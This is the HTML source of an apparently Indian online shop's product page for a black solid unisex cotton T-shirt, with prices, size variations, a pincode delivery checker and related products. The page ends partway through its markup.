		<div class="product-summary clearfix"><span class="ribbons"><span class="onsale ribbon">43%</span></span><div class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__slider"><div data-thumb="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg" class="woocommerce-product-gallery__image woocommerce-main-image"><a href="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg"><img width="1080" height="1080" src="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Black" data-caption="" data-src="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg" data-large_image="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg" data-large_image_width="1080" data-large_image_height="1080" /></a></div>
	<div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg"><img width="1080" height="1080" src="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="Black1" data-caption="" data-src="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg" data-large_image="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg" data-large_image_width="1080" data-large_image_height="1080" /></a></div>
	<div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg"><img width="1024" height="1365" src="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="Otha - Size Chart" data-caption="" data-src="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg" data-large_image="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg" data-large_image_width="1024" data-large_image_height="1365" /></a></div></div><div class="thumbnails"><div class="woocommerce-product-gallery__image active"><a href="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg"><img src="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg" data-o_src="https://thelogoman.in/wp-content/uploads/2022/01/Black.jpg"></a></div><div class="woocommerce-product-gallery__image "><a href="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg"><img src="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg" data-o_src="https://thelogoman.in/wp-content/uploads/2022/01/Black1.jpg"></a></div><div class="woocommerce-product-gallery__image "><a href="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg"><img src="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg" data-o_src="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg"></a></div></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Black Solid Unisex Cotton T-Shirt</h1><div class="woocommerce-product-details__short-description">
	<ul>
<li style="text-align: left;"><span class="a-list-item">Care Instructions: Wash separately with mild detergent.</span></li>
<li style="text-align: left;">Raw Neck</li>
<li style="text-align: left;"><span class="a-list-item">Avoid ironing on the design</span></li>
<li style="text-align: left;"><span class="a-list-item">Fit Type: Regular Fit</span></li>
<li style="text-align: left;"><span class="a-list-item">The Logo Man Size chart has been attached in Images</span></li>
</ul>
</div>
	<div>
		<input type="text" id="shiprocket_pincode_check" name="shiprocket_pincode_check" value="" placeholder="Enter Pincode">

		<button id="check_pincode" onClick="checkPincode_Shiprocket_Manual()"> Check Pincode </button>
	</div>
	<div id="pincode_response"></div>
	<script>
		function checkPincode_Shiprocket_Manual() {
			var pincode = document.getElementById("shiprocket_pincode_check").value;
			if (pincode == '') {
				jQuery('#pincode_response').text("This pincode field is required!")
			} else {
				var url = "https://apiv2.shiprocket.in/v1/external/woocommerce/courier/serviceability";

				url += "?weight=" + "" + "&cod=1&delivery_postcode=" + pincode;

				url += "&store_url=" + "https://thelogoman.in";

				url += "&merchant_id=" + "";

				url += "&unit=" + "g";

				var token = 'ACCESS_TOKEN:' + 'source_wc_app_2022';

				jQuery.ajax({
					url: url,
					headers: {'authorization': token},
					success: function (response) {
						if (response.status == 200) {
							var recommeded_courier_id = response.data.recommended_courier_company_id;
							var available_couriers = response.data.available_courier_companies;
							var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
							if (recommeded_courier_id !== null && recommeded_courier_id !== '' && recommeded_courier_id !== undefined) {
								var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
								var etd = recommeded_courier[0].etd;
							} else {
								var etd = available_couriers[0].etd;
							}
							var msg = `<span>You'll get your product by <strong>` + etd + `</strong> !</span>`;

							jQuery('#pincode_response').html(msg);
						} else {
							jQuery('#pincode_response').text("This pincode is not serviceable!")
						}
					},
					error: function (error) {
						jQuery('#pincode_response').text("This pincode is not serviceable!")
					}
				});
			}
		}

	</script>
	<p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69680fef5f8d3"  data-product-id="13457"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399</bdi></span></ins></span></p>

<form class="variations_form cart" action="https://thelogoman.in/product/blacksoild/" method="post" enctype='multipart/form-data' data-product_id="13457" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:699,&quot;image&quot;:{&quot;title&quot;:&quot;Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 189px) 100vw, 189px&quot;,&quot;full_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:189,&quot;src_h&quot;:189},&quot;image_id&quot;:14889,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TLMC12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13458,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:699,&quot;image&quot;:{&quot;title&quot;:&quot;Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 189px) 100vw, 189px&quot;,&quot;full_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:189,&quot;src_h&quot;:189},&quot;image_id&quot;:14889,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TLMC12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13459,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:699,&quot;image&quot;:{&quot;title&quot;:&quot;Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 189px) 100vw, 189px&quot;,&quot;full_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:189,&quot;src_h&quot;:189},&quot;image_id&quot;:14889,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TLMC12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13460,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:699,&quot;image&quot;:{&quot;title&quot;:&quot;Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 189px) 100vw, 189px&quot;,&quot;full_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:189,&quot;src_h&quot;:189},&quot;image_id&quot;:14889,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TLMC12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13461,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:399,&quot;display_regular_price&quot;:699,&quot;image&quot;:{&quot;title&quot;:&quot;Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 189px) 100vw, 189px&quot;,&quot;full_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:189,&quot;src_h&quot;:189},&quot;image_id&quot;:14889,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TLMC12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13462,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<div class="variations">
											<div class="variable type-select ">
					<div class="variable-options line-hover">
						<span class="label">
							<label for="pa_size">Size</label>
						</span>
						<span class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Select</option><option value="xl" >XL</option><option value="xxl" >XXL</option><option value="large" >Large</option><option value="medium" >Medium</option><option value="small" >Small</option></select>						</span>
						<span class="arrow"><svg viewBox="0 0 12 6"><use xlink:href="#dropdown-arrow"></use></svg></span>
					</div>
				</div>

				<div class="variations-reset"><a class="reset_variations" href="#">Clear</a></div>					</div>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69680fef63a3f">Quantity</label>
		<span class="decrease"><svg viewBox="0 0 20 20"><use xlink:href="#minus-lower"></use></svg></span>
		<input
			type="number"
			id="quantity_69680fef63a3f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Black Solid Unisex Cotton T-Shirt quantity" />
		<span class="increase"><svg viewBox="0 0 20 20"><use xlink:href="#plus-increase"></use></svg></span>
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">
		<svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg>		Add to cart	</button>

	
	<input type="hidden" name="add-to-cart" value="13457" />
	<input type="hidden" name="product_id" value="13457" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
	<a href="/product/blacksoild/?add_to_wishlist=13457" data-product_id="13457" data-product_type="variable" class="button add-to-wishlist-button add-to-wishlist-13457 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a></div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TLMC12</span></span>

	
	<span class="posted_in">Category: <a href="https://thelogoman.in/product-category/clothing/" rel="tag">Clothing</a></span>
	<span class="tagged_as">Tags: <a href="https://thelogoman.in/product-tag/black/" rel="tag">black</a>, <a href="https://thelogoman.in/product-tag/clothing/" rel="tag">clothing</a>, <a href="https://thelogoman.in/product-tag/mentshirt/" rel="tag">mentshirt</a>, <a href="https://thelogoman.in/product-tag/plaintees/" rel="tag">plaintees</a>, <a href="https://thelogoman.in/product-tag/solid/" rel="tag">solid</a>, <a href="https://thelogoman.in/product-tag/tshirt/" rel="tag">tshirt</a>, <a href="https://thelogoman.in/product-tag/unisex/" rel="tag">unisex</a>, <a href="https://thelogoman.in/product-tag/white/" rel="tag">white</a>, <a href="https://thelogoman.in/product-tag/womentshirt/" rel="tag">womentshirt</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description" class="line-hover">Description</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information" class="line-hover">Additional information</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews" class="line-hover">Reviews <span class="counter">0</span></a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
				<div class="container">

<h1><strong>RAW EDGES </strong></h1>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
				<div class="container"><div class="row">
	<div class="col-sm-12 col-md-8 col-md-offset-2">
		
		<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XL, XXL, Large, Medium, Small</p>
</td>
		</tr>
	</table>
	</div>
</div></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
				<div class="container"><div id="reviews" class="woocommerce-Reviews">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-8 col-lg-offset-2">

			<div id="comments">
				<h2 class="woocommerce-Reviews-title">Reviews</h2>

				
					<p class="woocommerce-noreviews">There are no reviews yet.</p>

							</div>

			
				<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>

			
		</div>
	</div>

	<div class="clear"></div>
</div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		
		<ul class="products columns-5">

			
				<li class="layout-style-2 col-md-4 col-sm-4 col-xs-6 col-lg-1-5 product-has-gallery product-style-addtocart product type-product post-14027 status-publish first instock product_cat-clothing product_tag-army product_tag-black product_tag-bottle-green product_tag-clothing product_tag-green product_tag-indianarmy product_tag-mentshirt product_tag-onion-red product_tag-plain-color product_tag-plaintees product_tag-red product_tag-solid product_tag-tshirt product_tag-unisex product_tag-white product_tag-womentshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-header"><a href="https://thelogoman.in/product/ag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1080" height="1080" src="https://thelogoman.in/wp-content/uploads/2022/06/Army.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><img width="1080" height="1080" src="https://thelogoman.in/wp-content/uploads/2022/06/Army1.jpg" class="attachment-shop_catalog size-shop_catalog product-hover-image" alt="" loading="lazy" /><span class="ribbons"><span class="onsale ribbon">43%</span></span></a>
		
			<div class="buttons-icon">
				<a href="/product/blacksoild/?add_to_wishlist=14027" data-product_id="14027" data-product_type="variable" class="button add-to-wishlist-button add-to-wishlist-14027 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a>			</div>

		
		
			<div class="buttons">
				<a href="https://thelogoman.in/product/ag/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14027" data-product_sku="TLMC16" aria-label="Select options for &ldquo;Army Green Solid Unisex Cotton T-Shirt&rdquo;" rel="nofollow"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="screen-reader-text">Select options</span></a>			</div>

		
		</div>
		<h3 class="woocommerce-loop-product__title"><a href="https://thelogoman.in/product/ag/">Army Green Solid Unisex Cotton T-Shirt</a></h3>

		

	
		<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69680fef785e2"  data-product-id="14027"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499</bdi></span></span></span>

	
</li>

			
				<li class="layout-style-2 col-md-4 col-sm-4 col-xs-6 col-lg-1-5 product-has-gallery product-style-addtocart product type-product post-11087 status-publish instock product_cat-clothing product_tag-black product_tag-clothing product_tag-ignore product_tag-ignorenegativity product_tag-negativity product_tag-tshirt product_tag-vijay has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-header"><a href="https://thelogoman.in/product/ignore/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1024" height="1024" src="https://thelogoman.in/wp-content/uploads/2020/08/IG1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><img width="1024" height="1365" src="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg" class="attachment-shop_catalog size-shop_catalog product-hover-image" alt="" loading="lazy" /><span class="ribbons"><span class="onsale ribbon">57%</span></span></a>
		
			<div class="buttons-icon">
				<a href="/product/blacksoild/?add_to_wishlist=11087" data-product_id="11087" data-product_type="variable" class="button add-to-wishlist-button add-to-wishlist-11087 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a>			</div>

		
		
			<div class="buttons">
				<a href="https://thelogoman.in/product/ignore/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11087" data-product_sku="TLMC05" aria-label="Select options for &ldquo;Ignore Negativity Black Unisex T-Shirt&rdquo;" rel="nofollow"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="screen-reader-text">Select options</span></a>			</div>

		
		</div>
		<h3 class="woocommerce-loop-product__title"><a href="https://thelogoman.in/product/ignore/">Ignore Negativity Black Unisex T-Shirt</a></h3>

		

	
		<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69680fef7e918"  data-product-id="11087"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299</bdi></span></ins></span></span>

	
</li>

			
				<li class="new layout-style-2 col-md-4 col-sm-4 col-xs-6 col-lg-1-5 product-has-gallery product-style-addtocart product type-product post-17018 status-publish instock product_cat-clothing product_tag-actor-vijay product_tag-anil product_tag-blast-tshirt product_tag-clothing product_tag-jana-nayagan-tshirt product_tag-onelasttime product_tag-thalapathy product_tag-thalapathy-vijay product_tag-tshirt product_tag-unisex product_tag-vijay product_tag-vijay-tshirt has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-header"><a href="https://thelogoman.in/product/thalapathylegacy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="2048" height="2560" src="https://thelogoman.in/wp-content/uploads/2025/12/Slide-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><img width="2048" height="2560" src="https://thelogoman.in/wp-content/uploads/2025/12/Slide-2.png" class="attachment-shop_catalog size-shop_catalog product-hover-image" alt="" loading="lazy" /><span class="ribbons"><span class="onsale ribbon">23%</span><span class="featured ribbon">Hot</span><span class="newness ribbon">New</span></span></a>
		
			<div class="buttons-icon">
				<a href="/product/blacksoild/?add_to_wishlist=17018" data-product_id="17018" data-product_type="variable" class="button add-to-wishlist-button add-to-wishlist-17018 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a>			</div>

		
		
			<div class="buttons">
				<a href="https://thelogoman.in/product/thalapathylegacy/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17018" data-product_sku="TLMC018" aria-label="Select options for &ldquo;Thalapathy Legacy Unisex Tshirt&rdquo;" rel="nofollow"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="screen-reader-text">Select options</span></a>			</div>

		
		</div>
		<h3 class="woocommerce-loop-product__title"><a href="https://thelogoman.in/product/thalapathylegacy/">Thalapathy Legacy Unisex Tshirt</a></h3>

		

	
		<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69680fef8781b"  data-product-id="17018"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,199</bdi></span></span></span>

	
</li>

			
				<li class="layout-style-2 col-md-4 col-sm-4 col-xs-6 col-lg-1-5 product-has-gallery product-style-addtocart product type-product post-12361 status-publish instock product_cat-clothing product_tag-chennai product_tag-clothing product_tag-csk product_tag-emotion product_tag-madras product_tag-otha product_tag-tamil product_tag-tees product_tag-tha product_tag-tshirt product_tag-watha has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-header"><a href="https://thelogoman.in/product/otha-unisex-cotton-t-shirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1024" height="1024" src="https://thelogoman.in/wp-content/uploads/2021/04/OTHA-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><img width="1024" height="1024" src="https://thelogoman.in/wp-content/uploads/2021/04/Tha1.jpg" class="attachment-shop_catalog size-shop_catalog product-hover-image" alt="" loading="lazy" /><span class="ribbons"><span class="onsale ribbon">43%</span></span></a>
		
			<div class="buttons-icon">
				<a href="/product/blacksoild/?add_to_wishlist=12361" data-product_id="12361" data-product_type="variable" class="button add-to-wishlist-button add-to-wishlist-12361 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a>			</div>

		
		
			<div class="buttons">
